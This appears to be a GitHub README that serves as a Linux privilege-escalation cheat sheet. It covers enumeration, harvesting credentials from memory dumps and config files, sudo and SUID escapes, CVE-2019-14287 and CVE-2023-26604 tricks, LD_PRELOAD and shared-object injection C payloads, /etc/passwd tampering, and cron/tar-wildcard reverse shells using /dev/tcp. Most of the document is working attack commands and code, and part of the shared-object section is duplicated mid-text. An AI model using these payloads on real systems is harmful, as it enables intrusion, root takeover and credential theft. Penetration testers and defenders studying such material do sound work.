Kiosec/Linux-Exploitation
GitHub: Kiosec/Linux-Exploitation
汇总了 Linux 系统审计与内网渗透的完整方法论,涵盖信息枚举、密码挖掘、配置不当利用及内核漏洞提权等技巧。
Stars: 14 | Forks: 5
# Linux 提权
## 目录
##### ➤ 内部枚举
* [1. 手动枚举](#Manual-enumeration)
* [2. 自动化工具](#Automated-enumeration)
##### ➤ 通过密码挖掘进行提权
* [1. 从内存中提取密码](#extraction-passwords-from-memory)
* [2. 从配置文件中提取密码](#extraction-passwords-from-configuration-files)
* [3. 从历史文件中提取密码](#extraction-passwords-in-history-files)
* [4. 从 Keepass 提取密码](#extraction-passwords-from-keepass)
##### ➤ 通过配置不当进行提权
* [1. Sudoers 方法](#sudoers-method)
* [2. LD_PRELOAD 方法](#ld_preload-method)
* [3. 用户组成员资格方法](#membership-groups-method)
* [4. 可写文件方法(示例:etc/passwd)](#writable-files-method)
* [5. SUID 文件方法](#suid-files-method)
* [6. SERVICE 方法](#service-method)
* [7. 共享对象注入方法](#shared-object-injection-method)
* [8. Capabilities 方法](#capabilities-method)
* [9. Crontab 方法](#crontab-method)
* [10. Cron 执行脚本中的通配符 (*)](#wildcard--in-cron-executed-script)
* [11. PATH 方法](#path-method)
* [12. Python 库劫持方法](#python-library-hijacking-method)
* [13. NFS 方法](#nfs-method)
* [14. RPC 方法](#rpc-method)
* [15. MLOCATE.DB 方法](#mlocatedb-method)
##### ➤ 通过漏洞利用进行提权
* [1. 漏洞列表](#-privilege-escalation-through-exploits-1)
##### ➤ 维持访问
* [1. 上传 SSH 密钥](#upload-ssh-key)
#
# ⭕ 内部枚举
## 🔻手动枚举
##### ➤ 用户和组
```
whoami (Determine the user)
cat /etc/passwd (Enumerate all users)
groups (Determine the groups that our account is part of)
cat /etc/group (List the groups)
find / -perm -u=s -type f 2>/dev/null (Search for SUID binaries that can be exploited and run with root privileges to run arbitrary commands)
```
##### ➤ ID 和位置
```
id
pwd
```
##### ➤ 操作系统 / 版本 / 架构
```
cat /etc/*-release
uname -i
uname -a
uname -r
cat /proc/version
hostnamectl | grep Kernel
lsb_release -a (Debian based OSs)
```
##### ➤ 已安装的软件包
```
dpkg -l (Debian based OSs)
rpm -qa (CentOS / openSUSE )
```
##### ➤ 正在运行的服务和网络服务
```
ps aux
ps aux | grep root (Processes that are running as root)
netstat -antup
```
##### ➤ Cron 作业
```
crontab -l
ls -al /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/contab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
```
##### ➤ 网络
```
ifconfig
ip addr show
arp -a
route (Display the routing table)
netstat -ant (or -ano) (determine services running and ip)
```
##### ➤ 搜索文件
```
find . -name "*.txt"
```
##### ➤ 读取 SSH 密钥
```
ls -la /home /root /etc/ssh /home/*/.ssh/; locate id_rsa; locate id_dsa; find / -name id_rsa 2> /dev/null; find / -name id_dsa 2> /dev/null; find / -name authorized_keys 2> /dev/null; cat /home/*/.ssh/id_rsa; cat /home/*/.ssh/id_dsa
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key
```
## 🔻自动化枚举
LinEnum :
Linprivchecker.py :
Unix-privesc-check :
Linuxpriveschecker.py :
Linux-exploit-suggester.sh
LinPeas.exe :
Linux-smart-enumeration
## 已知错误
```
bash: ./linpeas.sh: /bin/sh: bad interpreter: Text file busy
kiosec@cyberlab:/tmp$ cp linpeas.sh linpeas2.sh
kiosec@cyberlab:/tmp$ chmod +x linpeas2.sh
kiosec@cyberlab:/tmp$ ./linpeas2.sh
```
#
# ⭕ 通过密码挖掘进行提权
## 🔻从内存中提取密码
这是一种非常见技术,可用于从内存中提取应用程序密码。此技术的可行性和成功率将取决于目标上运行的应用程序类型及其部署用例。
##### ➤ 1. 识别目标系统上使用身份验证的服务,或可能已用于向其他服务进行身份验证的服务
```
#ps -ef
kiosec@cyberlab:~# ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 3 21:41 ? 00:00:03 /sbin/init
root 2 0 0 21:41 ? 00:00:00 [kthreadd]
root 3 2 0 21:41 ? 00:00:00 [kworker/0:0]
root 4 2 0 21:41 ? 00:00:00 [kworker/0:0H]
root 5 2 0 21:41 ? 00:00:00 [kworker/u4:0]
user 6 2 0 21:41 ? 00:00:00 -bash
<...>
```
#### ➤ 1.Bis 识别目标上运行的特定服务
```
#ps -ef | grep
kiosec@cyberlab:~# ps -ef | grep bash
root 2521 2513 0 21:42 pts/0 00:00:00 -bash
```
#### ➤ 2. 利用 GDB 转储服务的内存,以揭示可能早先在 Bash 会话中输入的凭据
```
#gdb -p
kiosec@cyberlab:~# gdb -p 2521
```
#### ➤ 3. 列出进程的所有映射内存区域
如果成功,GDB 应输出该服务的映射地址空间。记下堆的起始和结束地址,如前面的屏幕截图中突出显示的那样,因为我们需要这些地址来转储服务的内存。
```
# info proc mappings
(gdb) info proc mappings
process 2521
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x561a2fa5c000 0x561a2fb60000 0x104000 0x0 /bin/bash
0x561a2fd5f000 0x561a2fd63000 0x4000 0x103000 /bin/bash
0x561a2fd63000 0x561a2fd6c000 0x9000 0x107000 /bin/bash
0x561a2fd6c000 0x561a2fd76000 0xa000 0x0
0x561a303d9000 0x561a3041b000 0x42000 0x0 [heap]
0x7f2f64587000 0x7f2f64592000 0xb000 0x0 /lib/x86_64-linux-gnu/libnss_files-2.27.so
0x7f2f64592000 0x7f2f64791000 0x1ff000 0xb000 /lib/x86_64-linux-gnu/libnss_files-2.27.so
```
#### ➤ 4. 通过指定堆分配的起始和结束地址来转储服务的内存
```
# dump memory
(gdb) dump memory dump_file 0x561a303d9000 0x561a3041b000
```
#### ➤ 5. 退出 GDB
#### ➤ 6. 利用 strings 工具识别潜在的有用信息和凭据
```
#strings / | grep
kiosec@cyberlab:~# strings /dumped_file | grep passw
mysql -h host.local -uroot -ppassword@2023
```
#### ➤ 7. 使用凭据
```
often, root user has reused their password for other service such as DB. So always try to gain access to the root account on the target via SSH or su using discovered creds
try to connect to database
try to connect to application
```
## 🔻从配置文件中提取密码
##### ➤ 使用 GREP
```
#Everywhere
grep --color=auto -rnv '/' -ie "PASS" --color=always 2> /dev/null
#Limt search to /etc configuration folder
grep --color=auto -rnv '/etc' -ie "PASS" --color=always 2> /dev/null
```
##### ➤ 使用 FIND
```
find /etc -type f -exec grep -i -I "PASS" {} /dev/null \;
```
## 🔻从历史文件中提取密码
##### ➤ 分析用户账户 Bash 历史文件
```
cat /home/user/.bash_history | grep "pass"
```
或者
```
history
```
## 🔻从 Keepass 提取密码
##### ➤ 安装 kpcli (linux, kali, 等)。
```
sudo apt install -y kpcli
kpcli
```
##### ➤ 打开保险库并输入密码
```
kpcli:/> open Database.kdbx
```
##### ➤ 列出容器
```
kpcli:/> ls
kpcli:/> ls Database/*
```
##### ➤ 移动到容器
```
kpcli:/> cd Database/RH/
```
##### ➤ 显示特定密码
```
kpcli:/> show -f -a Database/General/Password
```
##### ➤ 选择并显示指定密码
```
kpcli:/passcodes/Network> ls
=== Entries ===
0. Password for windows (Ticketing Server)
1. backup password (server)
kpcli:/passcodes/Network> show 0 -f
```
#
# ⭕ 通过配置不当进行提权
## 🔻Sudoers 方法
##### 使用 Sudoers 进行提权的详尽列表
```
https://gtfobins.github.io/
```
1. 检查其与 root 权限相关的当前情况
```
kiosec@lab:/home$ sudo -l
```
##### 通过 sudo 进行著名提权的示例
```
➤ Python
sudo -u root /usr/bin/python
>>> from subprocess import call
>>> call(['/bin/bash'])
➤ Perl
sudo -u root /usr/bin/perl -e ‘`/bin/bash`’
➤ CP + Chmod
sudo -u root /bin/cp exploit exploit
sudo -u root /bin/chmod +xs exploit
./exploit
➤ Awk
awk 'BEGIN {system("/bin/bash")}'
➤ Less
• Solution 1 - read a file
sudo -u root /usr/bin/less /etc/shadow
• Solution 2 - create a file
sudo -u root /usr/bin/less
then insert the following command :
!/bin/bash
➤ Vim
sudo -u victim /usr/bin/vim
then write the following command (same way to quit vim :!q):
:!/bin/bash
➤ Find
sudo -u root /usr/bin/find /bin -name "bash" -exec {} \;
➤ Bash
sudo -u root /bin/bash
➤ Nmap
sudo -u nmap –interactive
nmap>!bash
or
nmap>!sh
➤ Mail
sudo mail --exec='!/bin/bash'
```
##### 通过 sudo 进行特定提权的示例
➤ nginx
```
Step 01: Check its current situation related to root privileges
kiosec@lab:/home$ sudo -l
<...>
(ALL : ALL) NOPASSWD: /usr/sbin/nginx
Step 02:
https://gist.github.com/DylanGrl/ab497e2f01c7d672a80ab9561a903406
also part of HTB Broker
```
➤ gcore
```
# 它可用于生成正在运行的进程的 core dump。此类文件通常包含敏感信息,例如
# 打开的文件内容、加密密钥、密码等。此命令生成一个名为 core.$PID 的二进制文件,
# 通常随后会使用 strings 过滤以缩小相关信息范围。
# 步骤 01 : 检查其与 root 权限相关的当前状况
kiosec@lab:/home$ sudo -l
<...>
(ALL : ALL) NOPASSWD: /usr/sbin/gcore
# 步骤 02 : 列出以 root 运行的进程
kiosec@lab:/home$ ps -f -u root
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 02:48 ? 00:00:00 /sbin/init
root 2 0 0 02:48 ? 00:00:00 [kthreadd]
root 3 2 0 02:48 ? 00:00:00 [rcu_gp]
root 4 2 0 02:48 ? 00:00:00 [rcu_par_gp]
root 6 2 0 02:48 ? 00:00:00 [kworker/0:0H-kblock
[...]
# 步骤 03 : 搜索感兴趣的进程
Example of interresting processes
- Password store : root 494 1 0 02:48 ? 00:00:00 /usr/bin/password-store
- Polkit : root 490 1 0 02:48 ? 00:00:00 /usr/lib/policykit-1/polkitd --n
- Cron : root 464 1 0 02:48 ? 00:00:00 /usr/sbin/cron -f
- sshd : root 535 1 0 02:48 ? 00:00:00 /usr/sbin/sshd -D
# 步骤 04 : Dump 进程
# 生成的 dump 文件名将如下所示 core.{PID},例如:core.494
kiosec@lab:/home$ sudo gcore 494
# 步骤 04 : 在 dump 中搜索敏感信息
# 逐行解析(推荐方法)
kiosec@lab:/home$ strings core.494 | less
[...]
*V/@e
:
001 Password: root:
:mySuperStringPassw0rd!
[...]
# 直接搜索关键词
kiosec@lab:/home$ strings core.494 | grep -i pass
```
➤ composer
漏洞示例可在此处找到:https://medium.com/@0xrave/ctf-200-07-offsec-proving-grounds-practice-labor-day-ctf-machine-walkthrough-12bfd272e9cf
```
# 步骤 01 : 检测漏洞
$ sudo -l
Matching Defaults entries for skunk on debian:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User skunk may run the following commands on debian:
(root) NOPASSWD: /usr/bin/composer --working-dir\=/var/www/html/lavita *
# 步骤 02 : 修改 working-dir 中的 composer
$ cd /var/www/html/lavita
$ mv composer.json composer.json.bak
$ TF=$(mktemp -d)
$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
# 步骤 03 : 执行 privesc
$ sudo composer --working-dir=$TF run-script x
```
➤ dosybox
漏洞示例可在此处找到:https://medium.com/@ninadjagtap712/10-proving-ground-%EF%B8%8F-ctf-report-nukem-3aebdc54433e
```
#Example with the current kiosec user
$ LFILE='/etc/sudoers'
$ dosbox -c 'mount c /' -c "echo kiosec ALL=(ALL:ALL) NOPASSWD: ALL >> C:$LFILE" -c exit
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU GPL.
---
ALSA lib confmisc.c:767:(parse_card) cannot find card '0'
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_card_driver returned error: No such file or directory
ALSA lib confmisc.c:392:(snd_func_concat) error evaluating strings
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_concat returned error: No such file or directory
ALSA lib confmisc.c:1246:(snd_func_refer) error evaluating name
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_refer returned error: No such file or directory
ALSA lib conf.c:5231:(snd_config_expand) Evaluate error: No such file or directory
ALSA lib pcm.c:2660:(snd_pcm_open_noupdate) Unknown PCM default
CONFIG:Loading primary settings from config file /home/commander/.dosbox/dosbox-0.74-3.conf
MIXER:Can't open audio: No available audio device , running in nosound mode.
ALSA:Can't subscribe to MIDI port (65:0) nor (17:0)
MIDI:Opened device:none
SHELL:Redirect output to C:/etc/sudoers
$ sudo su root
# ```
##### CVE-2019-14287 (ALL, !root)
```
kiosec@lab:~$ sudo -l
<...>
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
kiosec@lab:~$ sudo -u#-1 /bin/bash
or
kiosec@lab:~$ sudo -u \#$((0xffffffff)) /bin/bash
```
##### CVE-2023-26604 (systemctl + systemd 245)
解释:https://medium.com/@zenmoviefornotification/saidov-maxim-cve-2023-26604-c1232a526ba7
```
# 检查 SUDOERS
kioseca@cyberlab:/home$ sudo -l
sudo -l
Matching Defaults entries for kiosec on cyberlab:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User kiosec may run the following commands on cyberlab:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
# 检查 systemd 版本
kioseca@cyberlab:/home$ systemctl --version
systemctl --version
systemd 245 (245.4-4ubuntu3.22)
+PAM +AUDIT +SELINUX +IMA +APPARMOR +SMACK +SYSVINIT +UTMP +LIBCRYPTSETUP +GCRYPT +GNUTLS +ACL +XZ +LZ4 +SECCOMP +BLKID +ELFUTILS +KMOD +IDN2 -IDN +PCRE2 default-hierarchy=hybrid
# Privesc
kioseca@cyberlab:/home$ sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)!/bin/bash
root@cyberlab:/home#
```
## 🔻用户组成员资格方法
##### ➤ 检查你所属的组
```
kiosec@lab:~$ id
uid=1001(kiosec) gid=1001(kiosec) groups=1001(kiosec)
```
##### ➤ 使用 sudo 组进行提权
```
kiosec@lab:~$ id
uid=1001(kiosec) gid=1001(kiosec) groups=1001(kiosec),
kiosec@lab:~$ sudo su root
```
##### ➤ 使用 disk 组进行提权(示例 01)
```
kiosec@lab:~$ id
uid=1001(kiosec) gid=1001(kiosec) groups=1001(kiosec),6(disk)
```
Kiosec 是 disk 组的一部分。该组授予对 dev/ 中包含的任何块设备的完全访问权限。让我们检查挂载的磁盘。
```
kiosec@lab:~$cat /proc/self/mounts|grep 'sda'
/dev/sda5 / ext4 rw,relatime,errors=remount-ro 0 0
/dev/sda1 /boot/efi vfat rw,relatime,fmask=0077,codepage=437,iocharset=iso8859-1,shortname=miwed,errors=remount-ro 0 0
```
Root 文件系统挂载在 /dev/sda5 上,并拥有其权限。让我们使用 disk 组拥有完全读写权限的 debugfs 来枚举整个具有 root 级别权限的磁盘。
```
kiosec@lab:~$debugfs /dev/sda5
debugfs 1.45.5 (07-Janv-2020)
debugfs: cat /etc/shadow
```
##### ➤ 使用 disk 组进行提权(示例 02)
```
kiosec@lab:~$df -h
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/ubuntu--vg-ubuntu--lv 9.8G 5.1G 4.2G 56% /
udev 947M 0 947M 0% /dev
tmpfs 992M 0 992M 0% /dev/shm
tmpfs 199M 1.2M 198M 1% /run
tmpfs 5.0M 0 5.0M 0% /run/lock
tmpfs 992M 0 992M 0% /sys/fs/cgroup
/dev/loop0 62M 62M 0 100% /snap/core20/1611
/dev/loop1 64M 64M 0 100% /snap/core20/1852
/dev/sda2 1.7G 209M 1.4G 13% /boot
/dev/loop2 68M 68M 0 100% /snap/lxd/22753
/dev/loop3 50M 50M 0 100% /snap/snapd/18596
/dev/loop4 92M 92M 0 100% /snap/lxd/24061
tmpfs 199M 0 199M 0% /run/user/1000
kiosec@lab:~$debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
debugfs 1.45.5 (07-Jan-2020)
debugfs: cat /etc/shadow
cat /etc/shadow
root:$6$AIWcAPxEWgv1$3mFpTQAc9KPmDBGUQ2sPYYFE/depdDiv2Yw.XcU.Q82P3O05.a/4.D/x4ojQAkPnv/v7Qrw7Ici7.hs0sZiC.:19453:0:99999:7:::
[...]
debugfs: quit
```
## 🔻LD_PRELOAD 方法
https://rafalcieslak.wordpress.com/2013/04/02/dynamic-linker-tricks-using-ld_preload-to-cheat-inject-features-and-investigate-programs/
##### ➤ 检查 LD_PRELOAD(使用 env_keep 选项)
```
kiosec@lab:/home$ sudo -l
Matching Default entries for user on this host:
en_reset, env_keep+=LD_PRELOAD
(ALL) NOPASSWD: /usr/bin/find
```
##### ➤ 编写一个简单的 C 代码,编译为共享对象(.so 扩展名)文件
```
#include
#include
#include
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
```
##### ➤ 编译代码
```
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
```
##### ➤ 使用 sudo 权限运行程序,并使用 LD_PRELOAD 选项指向我们的 .so 文件
```
sudo LD_PRELOAD=/home/user/ldpreload/shell.so find
```
## 🔻可写文件方法
##### ➤ 读/写敏感文件
```
/etc/passwd
/etc/group
/etc/profile
/etc/shadow
```
##### ➤ 检测文件是否可写
```
ls -l /etc/passwd
-rwxrwxrwx. 1 root root 1306 Jan 10 21:30 /etc/passwd
```
##### ➤ 提权 01:删除 /etc/password 中 root 用户的 x
```
• By deleting the 'x', all users can substitute the root user.
root:x:0:0:root:/root:/bin/bash
->
root::0:0:root:/root:/bin/bash
```
##### ➤ 提权 02:在 /etc/password 中添加另一个 root 用户
```
echo "kiosec:x:0:0:test:/root:/bin/bash" >> /etc/passwd
```
## 🔻SUID 文件方法
##### ➤ 列出设置了 SUID(Set-user Identification)或 SGID(Set-group Identification)位的文件。这些 (S) 位允许文件分别以文件所有者或组所有者的权限级别执行。
```
• find / -type f -perm -04000 -ls 2>/dev/null
OR more valuable
• find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2>/dev/null
```
##### ➤ 一个好的做法是将此列表中的可执行文件与 GTFOBins 进行比较
```
https://gtfobins.github.io/#+suid
```
##### 示例:Base64
```
➤ Find SUID and SGID (base64 detected)
Kiosec@lab$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2>/dev/null
-rwsr-xr-x 1 root root 43352 Sep 5 2019 /usr/bin/base64
➤ Verify that base64 is vulnerable to SUID attack
https://gtfobins.github.io/#+suid
➤ Follow the attack
• Method 01:
Kiosec@lab$cd /etc
Kiosec@lab/etc$ LFILE=shadow
Kiosec@lab/etc$ base64 "$LFILE" | base64 --decode
root:*:18561:0:99999:7:::
• Method 02:
Kiosec@lab/etc$ base64 /etc/shadow | base64 --decode
root:*:18561:0:99999:7:::
➤ Crack hashes using john
```
##### 示例:systemctl
```
#The code below read the document /root/root.txt and write the contain into /tmp/output.txt
#Be careful to copy/paste each line one by one and not a global copy/paste
ABC=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output.txt"
[Install]
WantedBy=multi-user.target' > $ABC
./systemctl link $ABC
./systemctl enable --now $ABC
```
##### 示例:aa-exec
```
$ /usr/bin/aa-exec /bin/sh -p
# whoami
root
```
## 🔻Service 方法
在对系统进行枚举时,我们将搜索可写的配置文件。
##### ➤ 1. 检测可修改的服务
使用 linpeas 的检测示例结果:
 手动方式:
```
[kiosec@cyberlab]$ find /etc -type f -writable 2> /dev/null
/etc/systemd/system/pythonapp.service
```
##### ➤ 2. 验证服务是否可以重启/
## 🔻共享对象注入方法
linPEAS 使用 strace(用于监视和调试应用程序和进程及其与 Linux 内核交互的工具)运行每个 SUID 二进制文件,以识别二进制文件使用的共享对象并列出它们各自的位置。
**注意:** 共享对象是 Linux 上相当于 Windows 上 DLL 的组件
##### ➤ 1. 执行 linPEAS(替代方案 3.BIS)
##### ➤ 2. 分析结果
以此处的示例为例,vulnsuid 二进制文件使用了 libcalc.so 共享对象,该对象在目标系统上不存在,应位于 "/home/user/.config/" 文件夹中。
```
#Example of interesting output
<...>
-rwsr-sr-x 1 root staff 9,2K May 15 2023 /usr/local/bin/vulnsuid (Unknow SUID binary)
--- Trying to execute /usr/local/bin/vulnsuid with strace in order to look for hijackable libraries...
open("/home/user/.config/libcalc.so" O_RDONLY) =-& ENOENT (No such file or directory)
```
##### ➤ 3. 通过执行二进制文件来分析其行为
```
vulnsuid
```
##### ➤ 3.BIS 或者,分析二进制文件使用的共享对象
```
strace /usr/local/bin/vulnsuid 2>&1 | grep -i -E "open|access|no such file"
```
或者
```
# 不太有用
strings /usr/local/bin/vulnsuid
```
##### ➤ 4. 创建缺失的共享对象
**注意:** 在某些情况下,目录是缺失的,需要首先创建目录 (mkdir)
```
touch /home/user/.config/libcalc.c
#include
手动方式:
```
[kiosec@cyberlab]$ find /etc -type f -writable 2> /dev/null
/etc/systemd/system/pythonapp.service
```
##### ➤ 2. 验证服务是否可以重启/
## 🔻共享对象注入方法
linPEAS 使用 strace(用于监视和调试应用程序和进程及其与 Linux 内核交互的工具)运行每个 SUID 二进制文件,以识别二进制文件使用的共享对象并列出它们各自的位置。
**注意:** 共享对象是 Linux 上相当于 Windows 上 DLL 的组件
##### ➤ 1. 执行 linPEAS(替代方案 3.BIS)
##### ➤ 2. 分析结果
以此处的示例为例,vulnsuid 二进制文件使用了 libcalc.so 共享对象,该对象在目标系统上不存在,应位于 "/home/user/.config/" 文件夹中。
```
#Example of interesting output
<...>
-rwsr-sr-x 1 root staff 9,2K May 15 2023 /usr/local/bin/vulnsuid (Unknow SUID binary)
--- Trying to execute /usr/local/bin/vulnsuid with strace in order to look for hijackable libraries...
open("/home/user/.config/libcalc.so" O_RDONLY) =-& ENOENT (No such file or directory)
```
##### ➤ 3. 通过执行二进制文件来分析其行为
```
vulnsuid
```
##### ➤ 3.BIS 或者,分析二进制文件使用的共享对象
```
strace /usr/local/bin/vulnsuid 2>&1 | grep -i -E "open|access|no such file"
```
或者
```
# 不太有用
strings /usr/local/bin/vulnsuid
```
##### ➤ 4. 创建缺失的共享对象
**注意:** 在某些情况下,目录是缺失的,需要首先创建目录 (mkdir)
```
touch /home/user/.config/libcalc.c
#include
#include
static void inject() __attribute__((constructor));
void inject() {
system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && / tmp/bash -p");
}
```
##### ➤ 5. 使用 GCC 编译自定义共享对象
**注意:** 使用 GCC 编译代码时,我们使用了 -fPIC 标志,这确保了共享库中的代码是位置无关的,并且可以由内存中的任何地址加载
```
gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c
```
##### ➤ 6. 执行二进制文件以执行自定义共享库
```
vulnsuid
```
## 🔻Capabilities 方法
如果二进制文件设置了 Linux CAP_SETUID capability,或者由另一个设置了该 capability 的二进制文件执行,则它可以作为后门使用,通过操纵其自己的进程 UID 来维持特权访问。
系统管理员可以用来提高进程或二进制文件权限级别的另一种方法是“Capabilities”。Capabilities 帮助在更细粒度的级别上管理权限。例如,如果 SOC 分析师需要使用需要发起 socket 连接的工具,普通用户将无法做到这一点。如果系统管理员不想给该用户更高的权限,他们可以更改二进制文件的 capabilities。因此,二进制文件将完成其任务,而无需更高权限的用户。
##### ➤ 1. 检测具有 CAP_SETUID 的 Capabilities(即,当以非特权用户身份运行时,getcap -r / 会产生大量错误,因此将错误消息重定向到 /dev/null 是一个好习惯)
```
Kiosec@lab$getcap -r / 2>/dev/null
```
##### ➤ 2. 检查找到的二进制文件是否可用于提权。
```
https://gtfobins.github.io/#
```
## 🔻Crontab 方法
##### ➤ 1. 检查存储为 crontabs(cron 表)的 cron 作业配置
```
kiosec@lab:/home$ cat /etc/crontab
```
##### ➤ 1 BIS. 如果管理员限制了对该实用程序的访问,可以使用以下命令枚举有关活动 cron 作业的信息
```
crontab -l
ls -alh /var/spool/cron;
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny*
```
###### 注意:注意 crontab 文件开头(前几行)包含的 PATH
##### ➤ 2. 识别由 root 设置的 cron 作业
##### ➤ 3. 对于识别出的每个 cron 作业,检测脚本是否可以被修改(例如:脚本可以被修改、删除或在文件夹中被替换)
```
kiosec@lab:/home$ ls -al xxxx
```
##### ➤ 4. 使用 reverse shell 或提权 payload 修改脚本
##### ➤ 4 BIS. 有时,cron 作业存在于 crontab 中,但关联的脚本不存在。在这种情况下,检查是否可以在相应的文件夹中写入,然后创建一个具有该名称的恶意脚本。例如:
```
kiosec@lab:/home$ cat /etc/crontab
* * * * * root /tmp/test.sh #Script located in tmp and run with root privileges
kiosec@lab:/home$ ls -al
ls: cannot access '/tmp/test.sh': No such file or directory # The script does not exist
OR
kiosec@lab:/home$ locate test.py
kiosec@lab:/home$ echo "YOUR_PAYLOAD" >> /tmp/test.sh
OR
kiosec@lab:/home$ vim /tmp/test.sh
#!bin/bash
/bin/sh -i >& /dev/tcp// 0>&1
OR directly
/bin/sh
```
## 🔻Cron 执行脚本中的通配符 (*)
这种提权技术涉及利用使用通配符 (*) 执行命令或脚本的 cron 作业。
##### ➤ 1. 分析 crontab 文件
```
kiosec@lab:/home$ cat /etc/crontab
* * * * * root /tmp/test.sh #Script located in tmp and run with root privileges
```
##### ➤ 2. 分析脚本内容
这里的脚本是从用户账户的主目录执行的,并且文件已使用 tar 实用程序进行压缩。但是,我们还可以在 tar 命令的末尾识别出一个通配符 (*)。该通配符用于指定用户账户主目录中的所有文件。
tar 实程序有一个 checkpoint 功能,用于在特定的一组文件之后显示进度消息。它还允许用户定义在 checkpoint 期间执行的特定操作。我们可以利用此功能执行 reverse shell payload,该 payload 在执行时将为我们提供提升的会话。
```
kiosec@lab:/home$ cat /tmp/test.sh
#!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *
```
##### ➤ 3. 在受害机器上创建 reverse shell
```
echo 'bash -i >& /dev/tcp// 0>&1' > shell.sh
```
##### ➤ 4. 在攻击机器上创建监听器
##### ➤ 5. 在目标机器上,在用户账户的主目录中设置我们的 tar checkpoints
```
touch /home/user/--checkpoint=1
```
##### ➤ 6. 在目标机器上,设置 checkpoint action。
在这种情况下,checkpoint action 将执行 shell.sh 脚本。
```
touch /home/user/--checkpoint-action=exec=sh\ shell.sh
```
## 🔻Path 方法
Linux 中的 PATH 是一个环境变量,它告诉操作系统在哪里搜索可执行文件。对于任何未内置于 shell 中或未使用绝对路径定义的命令,Linux 将开始在 PATH 下定义的文件夹中搜索。
如果您的用户拥有写入权限的文件夹位于路径中,您可能潜在地劫持应用程序以运行脚本。
##### ➤ 显示 $PATH 值
```
kiosec@lab:/home$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
```
##### 攻击步骤示例
```
➤ 1. Detect a script with SUID configuration
kiosec@lab:/home$ ls -al
-rwsr-xr-x 1 root root 1023 March 21 10:03 vuln_script
➤ 2. Check the code source of the script and detect if a a system binary is called. As example :
kiosec@lab:/home$ cat vuln_script
system("random_binary");
➤ 3. By default, while you try to execute the script, Linux will start searching in the folder listed in $PATH. Consequently, check if the system binary called (ex: random_binary) is present in one of the folders listed in $PATH.
kiosec@lab:/$ find / -writable 2>/dev/null | cut -d "/" -f 2,3 | grep -v usr | sort -u
kiosec@lab:/$ find / -writable 2>/dev/null | cut -d "/" -f 2,3 | grep -v proc | sort -u #Add “grep -v proc” to get rid of the many results related to running processes.
• 3.1 If the binary exists in one of the folders listed in $PATH, check if you can replace/modify it.
• 3.2 If the binary does not exist, check if you have the write permission on one of the folders listed in $PATH, then create the binary file 'random_binary' with your payload inside.
• 3.3 If the binary does not exist and you cannot write into the folders listed in $PATH, add a writable folder in the $PATH (as example tmp)
kiosec@lab:/home$ export PATH=/tmp:$PATH
Then, create the binary file 'random_binary' with your payloard inside.
kiosec@lab:/$ cd /tmp
kiosec@lab:/$ echo "/bin/bash" > random_binary
kiosec@lab:/$ chmod 777 random_binary
➤ 4. Execute the file with the SUID
./scriptSUID
```
## 🔻Python 库劫持方法
如果 Python 脚本以 sudo 权限运行,同时对导入的模块授予了写入权限,则可能发生提权。导入的函数可以被修改为执行系统命令或生成 shell,然后这些操作将以 root 权限运行。
**上下文示例:** 从 linpeas 结果中,您发现 www-date 能够在不需要密码的情况下运行 python 脚本 (SUDO)。
 **可能执行 5 种提权方法:**
- 直接应用于脚本的权限(简单方法)
- 直接应用于包含脚本的文件夹的权限(简单方法)
- 对导入的 Python 模块的写入权限(示例:https://www.hackingarticles.in/linux-privilege-escalation-python-library-hijacking/)
- 具有权限破损的更高优先级 Python 库路径(示例:https://www.hackingarticles.in/linux-privilege-escalation-python-library-hijacking/)
- 通过 PYTHONPATH 环境变量重定向 Python 库搜索(示例:https://www.hackingarticles.in/linux-privilege-escalation-python-library-hijacking/
##### ➤ 简单方法:直接应用于脚本的权限。
```
In the context, you have identified the script wifi_reset.py. If you have write permission on the script, you can directly modify it to include os.system command, then gain root shell.
// you have write access to wifi_reset.py
www-data@cyberlab:/home/kiosec$ ls -al
-rwxr-xrwx 2 www-data www-data 4096 Mar 29 10:26 wifi_reset.py
